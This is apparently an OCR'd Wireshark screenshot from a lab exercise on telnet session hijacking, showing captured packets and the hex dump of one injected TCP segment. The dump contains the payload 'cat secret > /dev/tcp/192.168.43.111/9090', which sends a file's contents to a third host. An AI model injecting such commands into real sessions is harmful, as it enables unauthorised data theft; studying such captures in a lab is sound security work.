 Activities Wireshark Dec 14 20:46
enp0s3
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
telnet
Time Source Destination Protocol Length Info
43.266689232 192.168.43.13 192.168.43.14 TELNET 67 Telnet Data ...
43.597238973 192.168.43.13 192.168.43.14 TELNET 68 Telnet Data ...
43.602189968 192.168.43.14 192.168.43.13 TELNET 68 Telnet Data ...
43.679147470 192.168.43.14 192.168.43.13 TELNET 132 Telnet Data ...
43.679663775 192.168.43.14 192.168.43.13 TELNET 439 Telnet Data ...
43.679942652 192.168.43.14 192.168.43.13 TELNET 137 Telnet Data ...
43.680145996 192.168.43.14 192.168.43.13 TELNET 68 Telnet Data ...
43.771520695 192.168.43.14 192.168.43.13 TELNET 148 Telnet Data ...
119.073620730 192.168.43.13 192.168.43.14 TELNET 97 [TCP Spurious Retransmissio
Frame 100: 97 bytes on wire (776 bits), 97 bytes captured (776 bits) on interface enp0s3, id 0
Ethernet II, Src: PcsCompu_00:22:5f (08:00:27:00:22:5f), Dst: PcsCompu_e4:1f:a2 (08:00:27:e4:1
Internet Protocol Version 4, Src: 192.168.43.13, Dst: 192.168.43.14
Transmission Control Protocol, Src Port: 42384, Dst Port: 23, Seq: 3283508487, Len: 43
Source Port: 42384
Destination Port: 23
[Stream index: 0]
[TCP Segment Len: 43]
Sequence Number: 3283508487 (relative sequence number)
Sequence Number (raw): 1648699781
[Next Sequence Number: 3283508530 (relative sequence number)]
Acknowledgment Number: 0
Acknowledgment number (raw): 0
0101 .... = Header Length: 20 bytes (5)
Flags: 0x000 (<None>)
0000 08 00 27 e4 1f a2 08 00 27 00 22 5f 08 00 45 00 ··'····· '·"_··E·
0010 00 53 57 18 00 00 00 06 8c 21 c0 a8 2b 0d c0 a8 ·SW····· ·!··+···
0020 2b 0e a5 90 00 17 62 45 29 85 00 00 00 00 50 00 +·····bE )·····P·
0030 07 d0 54 08 00 00 0a 63 61 74 20 73 65 63 72 65 ··T····c at secre
0040 74 20 3e 20 2f 64 65 76 2f 74 63 70 2f 31 39 32 t > /dev /tcp/192
0050 2e 31 36 38 2e 34 33 2e 31 31 31 2f 39 30 39 30 .168.43. 111/9090
0060 0a ·
This shows the raw value of th… number (tcp.seq_raw), 4 bytes Packets: 180 · Displayed: 34 (18.9%) Profile: Default
Right Ctrl